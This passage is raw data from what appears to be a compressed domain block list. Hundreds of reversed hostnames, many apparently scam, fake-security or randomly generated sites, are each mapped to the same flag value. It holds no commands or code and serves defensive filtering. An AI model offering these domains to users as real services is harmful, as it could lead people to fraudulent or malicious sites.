":"1#1:m","uoyc.pfho4x7":"1#1:m","uoyc.uxgin41":"1#1:m","ecaps.oixulff":"1#1:m","ecaps.xtfiwse":"1#1:m","ecaps.sspoved":"1#1:m","ecaps.yyltsoh":"1#1:m","ecaps.edonil":"1#1:m","ecaps.xyfimul":"1#1:m","uoyc.z44wd1j":"1#1:m","ecaps.yfiten":"1#1:m","ecaps.ketxen":"1#1:m","ecaps.yfixenn":"1#1:m","ecaps.yxetorp":"1#1:m","ecaps.rtnauq":"1#1:m","ecaps.szdipar":"1#1:m","oc.detaks.ue":"1#1:m","moc.nibniamsppa":"1#1:m","uoyc.72lz4s5":"1#1:m","ecaps.htinezw":"1#1:m","ecaps.mylhcet":"1#1:m","ecaps.xrtluv":"1#1:m","ecaps.oihcety":"1#1:m","moc.kcrtvod":"1#1:m","uoyc.hffti1e":"1#1:m","moc.42dleihs-enohp":"1#1:m","uoyc.n83shhl":"1#1:m","uoyc.z2bkqdd":"1#1:m","uoyc.mnys71w":"1#1:m","uoyc.mw6q5e6":"1#1:m","uoyc.fr4dwi5":"1#1:m","moc.klawbewhctaw":"1#1:m","moc.nusemaggniyalp":"1#1:m","moc.osuogooed.nemhenba":"1#1:m","gro.ekolydnac":"1#1:m","pleh.suahotcod":"1#1:m","moc.osuogooed":"1#1:m","moc.reffo2kniltsaf":"1#1:m","oc.pirt-ngised-edahs-lufyalp":"1#1:m","uci.dnalkaep-tnemevom-nevah-citegrene":"1#1:m","ytuaeb.stserof-esiop-ffilc-eulb":"1#1:m","oc.esiurc-ynomrah-mossolb-dehsilop":"1#1:m","semoh.tseuq-remmilg-atled-htooms":"1#1:m","semoh.htinez-ytineres-yratubirt-thgirb":"1#1:m","ytuaeb.erohsaes-maerts-keerc-ynihs":"1#1:m","uci.irafas-maerts-epac-liuqnart":"1#1:m","zyx.esnaelctsurt":"1#1:m","moc.lairteerflla":"1#1:m","moc.xilctsetsaf":"1#1:m","ecaps.yneomdog":"1#1:m","ecaps.oiaxel":"1#1:m","ecaps.mamrof":"1#1:m","ecaps.dxtnys":"1#1:m","ecaps.axepa":"1#1:m","moc.sdtknat":"1#1:m","ecaps.ocevoc":"1#1:m","ecaps.sdamonib":"1#1:m","ecaps.oelteg":"1#1:m","ecaps.llofyoj":"1#1:m","ecaps.cevort":"1#1:m","ecaps.myokok":"1#1:m","ecaps.mnvah":"1#1:m","moc.kcehcsseccarebmun":"1#1:m","moc.klcsdb":"1#1:m","ecaps.oiiko":"1#1:m","ecaps.axxetroc":"1#1:m","ecaps.ocyliad":"1#1:m","ecaps.cujak":"1#1:m","moc.kcrtosb":"1#1:m","zyx.kaolcten":"1#1:m","moc.rtdleihsnacs":"1#1:m","ten.3pda.btr":"1#1:m","ecaps.ocnialp":"1#1:m","erots.yneomdog":"1#1:m","ecaps.ipupop":"1#1:m","ecaps.cotrov":"1#1:m","ecaps.codnez":"1#1:m","ecaps.cezyr":"1#1:m","pohs.snoitavonniacsecna":"1#1:m","pohs.egrofelbram":"1#1:m","pohs.htraehwodaem":"1#1:m","pohs.aroekabyort":"1#1:m","ecaps.yawcihc":"1#1:m","ecaps.tifyzoc":"1#1:m","ecaps.putesolc":"1#1:m","ecaps.koolbaf":"1#1:m","ecaps.yadwolg":"1#1:m","ecaps.evaexul":"1#1:m","ecaps.pohsadom":"1#1:m","ecaps.upuelyts":"1#1:m","ecaps.ylldnert":"1#1:m","ecaps.yojraew":"1#1:m","ecaps.tsmoolb":"1#1:m","ecaps.ytspohs":"1#1:m","ecaps.tifcihc":"1#1:m","ecaps.nemelyts":"1#1:m","ecaps.xmultfos":"1#1:m","ecaps.tidnert":"1#1:m","ecaps.yadhsop":"1#1:m","ecaps.nemsserd":"1#1:m","ecaps.yolkeels":"1#1:m","ecaps.eivmraw":"1#1:m","ecaps.yyzeerb":"1#1:m","ecaps.fyhtrae":"1#1:m","ecaps.chcytic":"1#1:m","ecaps.fylwolf":"1#1:m","ecaps.tsmaor":"1#1:m","ecaps.hcorter":"1#1:m","ecaps.nyadnus":"1#1:m","ecaps.tsyacav":"1#1:m","ecaps.ytskrow":"1#1:m","ecaps.gatniv":"1#1:m","ecaps.yadyzal":"1#1:m","ecaps.loaminim":"1#1:m","ecaps.tssirap":"1#1:m","ecaps.ytsmlac":"1#1:m","ecaps.ypuesae":"1#1:m","ecaps.hcnialp":"1#1:m","ecaps.lrtuen":"1#1:m","moc.kcol-naidraug-ecived":"1#1:m","ecaps.oceituc":"1#1:m","ecaps.cilpmis":"1#1:m","ecaps.yadtfos":"1#1:m","ecaps.vilwols":"1#1:m","ecaps.kooldlob":"1#1:m","ecaps.raewnuf":"1#1:m","ecaps.lagygde":"1#1:m","ecaps.hcylrig":"1#1:m","ecaps.bivknip":"1#1:m","ecaps.ytspop":"1#1:m","ecaps.tsleber":"1#1:m","ecaps.tsretaks":"1#1:m","ecaps.yteerts":"1#1:m","ecaps.ytswob":"1#1:m","ecaps.ytngele":"1#1:m","ecaps.ylmrahc":"1#1:m","ecaps.tsyriaf":"1#1:m","ecaps.tnamor":"1#1:m","ecaps.yawecal":"1#1:m","ecaps.koolevol":"1#1:m","ecaps.chcesor":"1#1:m","ecaps.vtevlev":"1#1:m","ecaps.tslayor":"1#1:m","ecaps.wevitca":"1#1:m","ecaps.tifyfmoc":"1#1:m","ecaps.slaeusac":"1#1:m","ecaps.vomeerf":"1#1:m","ecaps.yawekih":"1#1:m","ecaps.cihcmyg":"1#1:m","ecaps.ysroodtuo":"1#1:m","ecaps.ytsyalp":"1#1:m","ecaps.fytrops":"1#1:m","ecaps.ytsnur":"1#1:m","ecaps.ytsssob":"1#1:m","ecaps.zibcihc":"1#1:m","ecaps.freerac":"1#1:m","ecaps.cyssalc":"1#1:m","ecaps.forpdom":"1#1:m","ecaps.leciffo":"1#1:m","ecaps.dhsilop":"1#1:m","ecaps.tskeels":"1#1:m","ecaps.hctrams":"1#1:m","ecaps.cihckrow":"1#1:m","ecaps.rebelec":"1#1:m","ecaps.tstsaef":"1#1:m","ecaps.yvitsef":"1#1:m","ecaps.ytsalag":"1#1:m","ecaps.pumalg":"1#1:m","ecaps.cydiloh":"1#1:m","ecaps.trettilg":"1#1:m","ecaps.hcytrap":"1#1:m","moc.noitcetorpenohpatad":"1#1:m","ecaps.citsim.ue":"1#1:m","ecaps.yllkraps":"1#1:m","ecaps.ytstra":"1#1:m","ecaps.nrraewtra":"1#1:m","ecaps.yuytsitra":"1#1:m","ecaps.hctfarc":"1#1:m","ecaps.nmystfarc":"1#1:m","ecaps.damdnah":"1#1:m","ecaps.ytrengised":"1#1:m","ecaps.mvvitaerc":"1#1:m","ecaps.hceidni":"1#1:m","ecaps.feuqinu":"1#1:m","ecaps.naejeulb":"1#1:m","ecaps.ylmined":"1#1:m","ecaps.vogidni":"1#1:m","ecaps.tsmined":"1#1:m","ecaps.tifnaej":"1#1:m","ecaps.chcnaej":"1#1:m","ecaps.deydwar":"1#1:m","ecaps.fdeggur":"1#1:m","ecaps.ydrocpir":"1#1:m","ecaps.ytshsaw":"1#1:m","ecaps.tshcaeb":"1#1:m","ecaps.hctsaoc":"1#1:m","ecaps.fdnalsi":"1#1:m","ecaps.neertmlap":"1#1:m","ecaps.ebivaes":"1#1:m","ecaps.hcydnas":"1#1:m","ecaps.rraewnus":"1#1:m","ecaps.ytsfrus":"1#1:m","ecaps.lciport":"1#1:m","ecaps.ytsevaw":"1#1:m","ecaps.tytsfael":"1#1:m","ecaps.kcinatob":"1#1:m","ecaps.ytsnref":"1#1:m","ecaps.tshtrae":"1#1:m","ecaps.tsarolf":"1#1:m","ecaps.yvneerg":"1#1:m","ecaps.ywodaem":"1#1:m","ecaps.hcrutan":"1#1:m","ecaps.wlatep":"1#1:m","ecaps.orterdom":"1#1:m","ecaps.fysdoow":"1#1:m","ecaps.ccissalc":"1#1:m","ecaps.termalg":"1#1:m","ecaps.ytsgnoh":"1#1:m","ecaps.nairretdim":"1#1:m","ecaps.terdoom":"1#1:m","ecaps.tskehdlo":"1#1:m","ecaps.lkhorter":"1#1:m","ecaps.chctniv":"1#1:m","ecaps.koyhevaw":"1#1:m","ecaps.eebivnoen":"1#1:m","ecaps.whcetwolg":"1#1:m","ecaps.ytshtnys":"1#1:m","ecaps.tslexip":"1#1:m","ecaps.cihchcet":"1#1:m","ecaps.raewhcet":"1#1:m","moc.oitesiw.nemhenba":"1#1:m","ecaps.tsrebyc":"1#1:m","ecaps.chcigid":"1#1:m","ecaps.yfrutuf":"1#1:m","ecaps.nimexul":"1#1:m","ecaps.cihcdlim":"1#1:m","ecaps.xulinim":"1#1:m","ecaps.nimdom":"1#1:m","ecaps.ytstaen":"1#1:m","ecaps.ytserup":"1#1:m","ecaps.hcteiuq":"1#1:m","ecaps.xulkeels":"1#1:m","ecaps.txultfos":"1#1:m","ecaps.cihcynit":"1#1:m","moc.snevrob":"1#1:m","moc.sebivscitnalta":"1#1:m","ecaps.uyadoc":"1#1:m","ecaps.usbalnoe":"1#1:m","ecaps.imnyk":"1#1:m","ecaps.ibovon":"1#1:m","ecaps.msuxelp":"1#1:m","ecaps.ygtevir":"1#1:m","ecaps.imaralos":"1#1:m","ecaps.mirallets":"1#1:m","ecaps.ivaxev":"1#1:m","ecaps.cararoz":"1#1:m","ecaps.yhtrad":"1#1:m","ecaps.iuheelg":"1#1:m","ecaps.emuhtik":"1#1:m","ecaps.nudesum":"1#1:m","ecaps.rekoon":"1#1:m","ecaps.lugtcap":"1#1:m","ecaps.dgyolp":"1#1:m","moc.monibvda":"1#1:m","ecaps.joevor":"1#1:m","ecaps.vbfebiv":"1#1:m","ecaps.nehebiv":"1#1:m","ecaps.arhtef":"1#1:m","ecaps.ssohtym":"1#1:m","ecaps.vanacra":"1#1:m","moc.qsunpvnaidraug":"1#1:m","ecaps.daisyle":"1#1:m","ecaps.egrofelbaf":"1#1:m","ecaps.baagas":"1#1:m","ecaps.onorebo":"1#1:m","ecaps.cnevir":"1#1:m","ecaps.oecitslos":"1#1:m","ecaps.muirelav":"1#1:m","ecaps.yluftra":"1#1:m","ecaps.lufedoc":"1#1:m","ecaps.relbmin":"1#1:m","ecaps.nezyalp":"1#1:m","ecaps.tlmaerts":"1#1:m","ecaps.oivoorg":"1#1:m","ecaps.yremool":"1#1:m","gro.tsisnocebotrehdnuo":"1#1:m","moc.anaell":"1#1:m","pot.duagebylruh":"1#1:m","ten.scirtem-ecnamrofrep":"1#1:m","moc.nxy1b3q":"1#1:m","pohs.elkciacinalluk":"1#1:m","pohs.hpinicsdimuf":"1#1:m","pohs.neehahstrosnoc":"1#1:m","pohs.enogybwornroc":"1#1:m","pohs.shtartsyanyas":"1#1:m","pot.esabmirqdp":"1#1:m","ecaps.carua":"1#1:m","ecaps.hitraeh":"1#1:m","ecaps.ianpmul":"1#1:m","ecaps.mnodon":"1#1:m","ecaps.susoes":"1#1:m","ecaps.itegdag":"1#1:m","ecaps.erqnys":"1#1:m","ecaps.uxitcat":"1#1:m","ecaps.eelgnarw":"1#1:m","ecaps.uluftsez":"1#1:m","ecaps.aytima":"1#1:m","ecaps.irodnac":"1#1:m","ecaps.ssiledif":"1#1:m","ecaps.eeneres":"1#1:m","moc.vorocs":"1#1:m","ecaps.yrednos":"1#1:m","ecaps.nmaira":"1#1:m","ecaps.yrednik":"1#1:m","ecaps.ieemul":"1#1:m","ecaps.vecalos":"1#1:m","ecaps.cavurt":"1#1:m","ecaps.ntnecsa":"1#1:m","ecaps.tylmaor":"1#1:m","ecaps.artuocs":"1#1:m","ecaps.ocraos":"1#1:m","ecaps.takkert":"1#1:m","ecaps.mmoixa":"1#1:m","ecaps.aiyltfird":"1#1:m","ecaps.aesrevart":"1#1:m","moc.swosod":"1#1:m","ofni.aidemkrow":"1#1:m","moc.tluavnufipe":"1#1:m","moc.krtets":"1#1:m","ecaps.imrafyaw":"1#1:m","ecaps.ssuryhpez":"1#1:m","ecaps.usohte":"1#1:m","ecaps.asolet":"1#1:m","ecaps.celtsur":"1#1:m","ecaps.itfarcetyb":"1#1:m","ecaps.tniknilf":"1#1:m","ecaps.tmoetom":"1#1:m","ecaps.edsuxen":"1#1:m","ecaps.poitirg":"1#1:m","ecaps.nilartsa":"1#1:m","ecaps.ocaixa":"1#1:m","ecaps.zxnziroh":"1#1:m","ecaps.cxbomok":"1#1:m","dlrow.ffart.ue":"1#1:m","ecaps.labolgaxen":"1#1:m","ecaps.idnumovon":"1#1:m","ecaps.iyapsibro":"1#1:m","ecaps.tsivarret":"1#1:m","ecaps.cotrop":"1#1:m","ecaps.edartatez":"1#1:m","ecaps.vearua":"1#1:m","ecaps.ccitpah":"1#1:m","ecaps.fyyflo":"1#1:m","ecaps.eeesum":"1#1:m","ecaps.dettelap":"1#1:m","ecaps.ssunos":"1#1:m","ecaps.lylrovas":"1#1:m","ecaps.oitevlev":"1#1:m","ecaps.rraxepa":"1#1:m","ecaps.mmuirta":"1#1:m","ecaps.rrevelitnac":"1#1:m","ecaps.aamrof":"1#1:m","ecaps.rredrig":"1#1:m","ecaps.eecittal":"1#1:m","ecaps.hhtilonom":"1#1:m","uoyc.tl2y73y":"1#1:m","ecaps.ttsylatac":"1#1:m","ecaps.addaadoc":"1#1:m","uoyc.hisi4o5":"1#1:m","ecaps.feegrof":"1#1:m","ecaps.nnevah":"1#1:m","uoyc.u21iqbr":"1#1:m","ecaps.feecittal":"1#1:m","ecaps.immool":"1#1:m","uoyc.e2cq8gk":"1#1:m","ecaps.cciasom":"1#1:m","ecaps.seeslup":"1#1:m","ecaps.yyreuq":"1#1:m","ecaps.iettevir":"1#1:m","uoyc.517cruk":"1#1:m","ecaps.nnoxa":"1#1:m","ecaps.cxetrok":"1#1:m","ecaps.llecym":"1#1:m","uoyc.lcjuxd3":"1#1:m","ecaps.baatnauq":"1#1:m","uoyc.ns2c72f":"1#1:m","ecaps.nnohpys":"1#1:m","ecaps.mnolyt":"1#1:m","uoyc.rgls31l":"1#1:m","ecaps.caartcev":"1#1:m","ecaps.llexev":"1#1:m","uoyc.lmg53o3":"1#1:m","uoyc.14vwuhh":"1#1:m","moc.kclcsem":"1#1:m","uci.bkvlqso":"1#1:m","uci.dyxtapu":"1#1:m","uci.oyemahr":"1#1:m","ecaps.aasraps":"1#1:m","uci.oqlrfftz":"1#1:m","ecaps.norez":"1#1:m","uci.lemqqzj":"1#1:m","ecaps.mmuleac":"1#1:m","ecaps.camrif":"1#1:m","ecaps.maanul":"1#1:m","ecaps.saasem":"1#1:m","uci.tsndwfe":"1#1:m","uci.elpitlum64":"1#1:m","ecaps.ssubmin":"1#1:m","ecaps.ssibro":"1#1:m","ecaps.ssiralop":"1#1:m","ecaps.ssotarts":"1#1:m","uci.jgnecbuh":"1#1:m","ecaps.essulat":"1#1:m","ecaps.baalev":"1#1:m","uci.uyqwwpbx":"1#1:m","ecaps.iingoc":"1#1:m","ecaps.eelbaf":"1#1:m","uci.jugkwnh":"1#1:m","ecaps.ssogol":"1#1:m","ecaps.mmixam":"1#1:m","uci.lmyggog":"1#1:m","ecaps.drebircs":"1#1:m","ecaps.enmoixa":"1#1:m","ecaps.qssohte":"1#1:m","ecaps.ssisong":"1#1:m","ecaps.gaagas":"1#1:m","ecaps.etticat":"1#1:m","ecaps.onnoyrc":"1#1:m","ecaps.annoea":"1#1:m","ecaps.ixxileh":"1#1:m","ecaps.irrimim":"1#1:m","ecaps.baaxen":"1#1:m","uci.enaitneiv41":"1#1:m","uci.fydjrdwz":"1#1:m","ecaps.veevir":"1#1:m","uci.eiwodxnt":"1#1:m","ecaps.orrovref":"1#1:m","ecaps.reeralf":"1#1:m","ecaps.lttloj":"1#1:m","ecaps.axeaxen":"1#1:m","ecaps.lyyllar":"1#1:m","ecaps.immihw":"1#1:m","uci.aamwljpl":"1#1:m","ecaps.geegrus":"1#1:m","uci.borngws":"1#1:m","ecaps.sttsez":"1#1:m","ecaps.zippiz":"1#1:m","uci.bwdywlp":"1#1:m","ecaps.elbadnob":"1#1:m","ecaps.lyldidnac":"1#1:m","etis.naelclatysrc":"1#1:m","ecaps.kaakif":"1#1:m","uci.zirbctxj":"1#1:m","ecaps.psrobrah":"1#1:m","ecaps.piylrenni":"1#1:m","ecaps.emrednos":"1#1:m","ecaps.ocgolatep":"1#1:m","ecaps.lkklofnik":"1#1:m","ecaps.lctsulrednaw":"1#1:m","ecaps.errehtea":"1#1:m","uci.uynauy7":"1#1:m","ecaps.vegapsa":"1#1:m","ecaps.ussulumuc":"1#1:m","ecaps.reeryg":"1#1:m","ecaps.iasingi":"1#1:m","uci.qwzfwts":"1#1:m","ecaps.raarim":"1#1:m","ecaps.taatarts":"1#1:m","ecaps.qmrofarret":"1#1:m","moc.evorpditnetnoc":"1#1:m","uci.gkdzybf":"1#1:m","ecaps.psagev":"1#1:m","ecaps.ussuryhpez":"1#1:m","ecaps.leelpma":"1#1:m","ecaps.allaidroc":"1#1:m","ecaps.owwollem":"1#1:m","uci.wwhyajj":"1#1:m","ecaps.addicalp":"1#1:m","uci.ooxrkfkr":"1#1:m","ecaps.smmsirp":"1#1:m","ecaps.maamrof":"1#1:m","ecaps.ikkitenik":"1#1:m","ecaps.raaroxen":"1#1:m","ecaps.ieeirever":"1#1:m","ecaps.taatirev":"1#1:m","uci.lciaysl":"1#1:m","ecaps.ossomul":"1#1:m","uci.wojuynb":"1#1:m","ecaps.ussubmin":"1#1:m","ecaps.moomitpo":"1#1:m","ecaps.bllbmes":"1#1:m","uci.wsiwoyf":"1#1:m","ecaps.leelttes":"1#1:m","ecaps.errednet":"1#1:m","ecaps.tootnu":"1#1:m","uci.gqppoqc":"1#1:m","ecaps.raarolev":"1#1:m","ecaps.assama":"1#1:m","ecaps.iddiarb":"1#1:m","ecaps.uxxulfnoc":"1#1:m","uci.oahgkfzb":"1#1:m","uci.qyrmqxy":"1#1:m","uci.tgclqmd":"1#1:m","murof.elcitragolb":"1#1:m","moc.yksnopop":"1#1:m","evil.trilfteews-x":"1#1:m","ecaps.neeniarom":"1#1:m","ecaps.reerops":"1#1:m","ecaps.geegnalf":"1#1:m","ecaps.rttreni":"1#1:m","ecaps.arraehs":"1#1:m","ecaps.olloops":"1#1:m","ecaps.geegaws":"1#1:m","ecaps.ueeuqrot":"1#1:m","ecaps.arraelb":"1#1:m","ecaps.ammaolg":"1#1:m","ecaps.shhsuh":"1#1:m","ecaps.sseesum":"1#1:m","ecaps.llleeuq":"1#1:m","ecaps.sttsiw":"1#1:m","ecaps.coocadoc":"1#1:m","ecaps.yxovon":"1#1:m","gro.sndkcud.sdahtiwssendas":"1#1:m","gro.sndkcud.sdahtiwnuf":"1#1:m","ecaps.ussuxelp":"1#1:m","ecaps.ottevir":"1#1:m","ecaps.raaralos":"1#1:m","ecaps.oiaxev":"1#1:m","ecaps.maimrof":"1#1:m","ecaps.viovres":"1#1:m","ecaps.rairolev":"1#1:m","ecaps.ceecnedac":"1#1:m","ecaps.rbbrever":"1#1:m","ecaps.iatennos":"1#1:m","ecaps.nyynohpue":"1#1:m","ecaps.niinomrah":"1#1:m","ecaps.leelballys":"1#1:m","ecaps.aeaerehte":"1#1:m","ecaps.raaryl":"1#1:m","ecaps.doodielak":"1#1:m","ecaps.oddospahr":"1#1:m","ecaps.eooesum":"1#1:m","ecaps.ettennos":"1#1:m","ecaps.onnoea":"1#1:m","ecaps.leelcinorhc":"1#1:m","ecaps.chhcope":"1#1:m","ecaps.ossoriak":"1#1:m","ecaps.tootnemem":"1#1:m","ecaps.uaauteprep":"1#1:m","ecaps.erretipmes":"1#1:m","ecaps.raaropmet":"1#1:m","ecaps.owworromot":"1#1:m","ecaps.ayyadretsey":"1#1:m","ecaps.oalepihcra":"1#1:m","ecaps.eerrehtea":"1#1:m","ecaps.assalta":"1#1:m","ecaps.tootrac":"1#1:m","ecaps.oassapmoc":"1#1:m","ecaps.erreitnorf":"1#1:m","moc.eracmnyl.kuhtlaeh":"1#1:m","ecaps.deedutignol":"1#1:m","ecaps.inniarret":"1#1:m","ecaps.thhtinez":"1#1:m","ecaps.daadbmal":"1#1:m","ecaps.allatcarf":"1#1:m","ecaps.maamgis":"1#1:m","ecaps.emmeroeht":"1#1:m","ecaps.orrotcev":"1#1:m","ecaps.lttlasab":"1#1:m","ecaps.ummula":"1#1:m","ecaps.ennenil":"1#1:m","ecaps.ellekcin":"1#1:m","ecaps.coocylp":"1#1:m","ecaps.caacilis":"1#1:m","ecaps.olloow":"1#1:m","ecaps.teetals":"1#1:m","ecaps.onnobrac":"1#1:m","ecaps.osoriak":"1#1:m","ecaps.lttlef":"1#1:m","ecaps.elcinarhc":"1#1:m","ecaps.oninoea":"1#1:m","ecaps.chihcope":"1#1:m","ecaps.itnemem":"1#1:m","ecaps.auteprip":"1#1:m","ecaps.retipmas":"1#1:m","ecaps.aropnet":"1#1:m","ecaps.yadretsiy":"1#1:m","ecaps.worromt":"1#1:m","ecaps.nttnecsa":"1#1:m","ecaps.lyyltfird":"1#1:m","ecaps.lyylmaor":"1#1:m","ecaps.trrtuocs":"1#1:m","ecaps.seesrevart":"1#1:m","ecaps.araraos":"1#1:m","ecaps.nttnayov":"1#1:m","ecaps.akkert":"1#1:m","ecaps.arrafyaw":"1#1:m","ecaps.ussiryhpez":"1#1:m","ecaps.ossohte":"1#1:m","lol.ossoriak":"1#1:m","ecaps.onnorehca":"1#1:m","ecaps.iaaidacra":"1#1:m","ecaps.urrubilacxe":"1#1:m","uci.amiudjsf":"1#1:m","ecaps.ussuraci":"1#1:m","ecaps.urruatonim":"1#1:m","ecaps.raarodnap":"1#1:m","ecaps.ussuhpysis":"1#1:m","ecaps.laallahlav":"1#1:m","ecaps.duudanax":"1#1:m","ecaps.smmsoc":"1#1:m","ecaps.ossomota":"1#1:m","ecaps.seesrevitlum":"1#1:m","ecaps.laaluben":"1#1:m","ecaps.ckkcnalp":"1#1:m","ecaps.arralugnis":"1#1:m","ecaps.ngiseddiov":"1#1:m","uci.ycocikh":"1#1:m","ecaps.irkkrauq":"1#1:m","ecaps.reerehoc":"1#1:m","ecaps.enozirohtneve":"1#1:m","ecaps.nddnimevih":"1#1:m","ecaps.sbalelbmesne":"1#1:m","ecaps.skrowhsem":"1#1:m","uci.ykasyze":"1#1:m","ecaps.oadsuxen":"1#1:m","ecaps.aghtamylop":"1#1:m","ecaps.dliuglocotorp":"1#1:m","ecaps.deedocmraws":"1#1:m","uci.egirbxex":"1#1:m","ecaps.nttnoibmys":"1#1:m","ecaps.cttcaresset":"1#1:m","ecaps.errefiuqa":"1#1:m","ecaps.hcetsomta":"1#1:m","ecaps.meemoib":"1#1:m","ecaps.ebircsnobrac":"1#1:m","ecaps.elcycmoolb":"1#1:m","ecaps.iccitamilc":"1#1:m","ecaps.htnysoce":"1#1:m","ecaps.scirtemaiag":"1#1:m","ecaps.sbalmuiralos":"1#1:m","ecaps.duolcoobmab":"1#1:m","ecaps.ativarret":"1#1:m","ecaps.rvdoowyllob":"1#1:m","ecaps.edoccitlec":"1#1:m","ecaps.duolcohcuag":"1#1:m","ecaps.sbalakhsoyrtam":"1#1:m","ecaps.suxencidron":"1#1:m","ecaps.niahcsisao":"1#1:m","ecaps.yapannavas":"1#1:m","ecaps.iaiarumas":"1#1:m","ecaps.atadnez":"1#1:m","ecaps.annayc":"1#1:m","ecaps.ceecsenave":"1#1:m","ecaps.ammaelg":"1#1:m","ecaps.eshhsuh":"1#1:m","uci.kibwurvr":"1#1:m","uci.bacaiwt":"1#1:m","uci.geexiqb":"1#1:m","uci.oyiwcfrt":"1#1:m","ecaps.ilttlil":"1#1:m","ecaps.nttnecul":"1#1:m","ecaps.meemir":"1#1:m","ecaps.accares":"1#1:m","ecaps.ceecalos":"1#1:m","ecaps.errednaw":"1#1:m","ecaps.iyyticirpa":"1#1:m","ecaps.immoixa":"1#1:m","ecaps.ichhcope":"1#1:m","ecaps.sppsuc":"1#1:m","ecaps.ommohtaf":"1#1:m","ecaps.iaaionue":"1#1:m","ecaps.phhpylg":"1#1:m","ecaps.neremil":"1#1:m","ecaps.onnoyclah":"1#1:m","ecaps.inniouq":"1#1:m","ecaps.orrohcirtep":"1#1:m","ecaps.errednos":"1#1:m","ecaps.surussus":"1#1:m","ecaps.vexixev":"1#1:m","ecaps.rthhtinez":"1#1:m","ecaps.ittirw":"1#1:m","ecaps.iassalta":"1#1:m","ecaps.errehpic":"1#1:m","ecaps.seesword":"1#1:m","ecaps.icciasom":"1#1:m","ecaps.xevesum":"1#1:m","ecaps.iussubmin":"1#1:m","ecaps.imgidarap":"1#1:m","ecaps.arraslup":"1#1:m","ecaps.arrasauq":"1#1:m","ecaps.llullleuq":"1#1:m","ecaps.zxxatnys":"1#1:m","ecaps.ctcaresset":"1#1:m","moc.kkcilcymkcart":"1#1:m","ecaps.yoyolla":"1#1:m","ecaps.deedibrac":"1#1:m","ecaps.geegarof":"1#1:m","ecaps.iccimarec":"1#1:m","ecaps.enenehparg":"1#1:m","ecaps.kienoh":"1#1:m","ecaps.aetinan":"1#1:m","ecaps.iremylop":"1#1:m","ecaps.rhcneuq":"1#1:m","ecaps.erretnis":"1#1:m","ecaps.meemilbus":"1#1:m","ecaps.errpmet":"1#1:m","ecaps.lddlem":"1#1:m","ecaps.nddner":"1#1:m","ecaps.reerap":"1#1:m","ecaps.iarraehs":"1#1:m","ecaps.errednus":"1#1:m","ecaps.lddlew":"1#1:m","ecaps.uxxurc":"1#1:m","ecaps.deedile":"1#1:m","ecaps.sttsig":"1#1:m","ecaps.seespal":"1#1:m","moc.hfxgc.htlaeh":"1#1:m","moc.bosrev":"1#1:m","moc.xnosgv":"1#1:m","moc.defassi":"1#1:m","moc.eroskopiahc":"1#1:m","pot.bauqsyvelper":"1#1:m","zib.ytirucesnamuh":"1#1:m","oc.irafas-elkraps-egailof-lufyoj":"1#1:m","oc.sdnaldoow-noitanimulli-edalg-lufreehc":"1#1:m","uci.mmnkibo":"1#1:m","uci.xgvgwih":"1#1:m","uci.hqbtqwk":"1#1:m","uci.uschysm":"1#1:m","eno.vutuoy":"1#1:m","uci.xefsweo":"1#1:m","uci.zsymquj":"1#1:m","pot.mbpdbhzivzgy":"1#1:m","pot.ztglhjpznbho":"1#1:m","pot.bwhcwluvkvgo":"1#1:m","pot.rrbveggwtx":"1#1:m","pot.gqnjthuyrr":"1#1:m","pot.nckgsyqrpbc":"1#1:m","pot.rdcrdhxceagd":"1#1:m","pot.jiftngudgql":"1#1:m","pot.cunqouijexpr":"1#1:m","pot.ybeommwpyqnd":"1#1:m","pot.oihipbjdgsfd":"1#1:m","pot.hfpkqzfojanb":"1#1:m","pot.qwdkrpkxsc":"1#1:m","pot.kzbcjdyqoc":"1#1:m","pot.bzjlrvoixie":"1#1:m","pot.ltcrslyyd":"1#1:m","pot.yumkodwggqte":"1#1:m","pot.xgucunftzhtn":"1#1:m","pot.jgmjhsbgvr":"1#1:m","pot.lyndpeiofmm":"1#1:m","uci.zwxogfn":"1#1:m","pot.iznbghapupzh":"1#1:m","pot.mtaeiqkqn":"1#1:m","pot.twkgbivji":"1#1:m","pot.dvtdlmfwfbmr":"1#1:m","pot.cxvcbtgoi":"1#1:m","pot.aqrrhqbodbg":"1#1:m","uci.muzayql":"1#1:m","pot.gvdmfkgwzpds":"1#1:m","pot.qrnhltztwhjw":"1#1:m","pot.dmgyrhvuybx":"1#1:m","pot.yczmlnqew":"1#1:m","pot.nvoxczrvgezx":"1#1:m","uci.pwqvgnz":"1#1:m","pot.dvmvqeigaqk":"1#1:m","pot.ceqerxpihv":"1#1:m","pot.quftkwxtpj":"1#1:m","pot.kfdqocgbhy":"1#1:m","pot.qbtuluwswxv":"1#1:m","uci.uaoxohj":"1#1:m","pot.kcpqrccrjn":"1#1:m","pot.phurdlyyqvg":"1#1:m","pot.xtwbgxkddf":"1#1:m","pot.uylxnrwvyq":"1#1:m","pot.wwxonwxrn":"1#1:m","pot.przmlxrswpe":"1#1:m","pot.oaazavpifplt":"1#1:m","pot.wmgtqftidid":"1#1:m","pot.wklxnjztxjcn":"1#1:m","pot.rdzrkdqjnr":"1#1:m","pot.jcojuettlsfu":"1#1:m","pot.vijonkfzrv":"1#1:m","moc.snirreg":"1#1:m","pot.gnkgilruywhr":"1#1:m","pot.izrqqrwjvaz":"1#1:m","pot.cy4s58s0":"1#1:m","pot.nidkpbtdlzmz":"1#1:m","pot.s1qjd8rc":"1#1:m","pot.pkzaawzyqm":"1#1:m","pot.73qixhqw":"1#1:m","pot.rihylbqkui":"1#1:m","pot.wmucjgcxa":"1#1:m","pot.xugtlrpbnxy":"1#1:m","pot.rpbssizncm":"1#1:m","pot.wjlumwdcyn":"1#1:m","pot.znorqwguqj":"1#1:m","pot.szylcwqaqidb":"1#1:m","pot.njlblkkcfsw":"1#1:m","pot.xbjutmevcqy":"1#1:m","pot.wsdncxtypj":"1#1:m","pot.mmnbqnmkup":"1#1:m","pot.6se7tfeu":"1#1:m","pot.bxayyokvdxyz":"1#1:m","pot.aojbqhrmlvdk":"1#1:m","ten.rezimitpoefas":"1#1:m","pot.epopgwpecpuc":"1#1:m","pot.hwyickjpgs":"1#1:m","pot.xxfbptmqjz":"1#1:m","etis.trepxenaelci":"1#1:m","pot.ztundqqumc":"1#1:m","pot.bjsl9z7e":"1#1:m","pot.hcakcfibdfo":"1#1:m","pot.7wula8uo":"1#1:m","pot.vluggojulhfi":"1#1:m","pot.odvtjwfpcaat":"1#1:m","pot.leabytwaolm":"1#1:m","pot.z1ejqp4x":"1#1:m","moc.42tsurt-naidraug":"1#1:m","pot.h8dnba1r":"1#1:m","moc.naidraugenohp-efas":"1#1:m","pot.zj61b27e":"1#1:m","moc.42redrobelibom-efas":"1#1:m","moc.niamodwym":"1#1:m","pot.tv2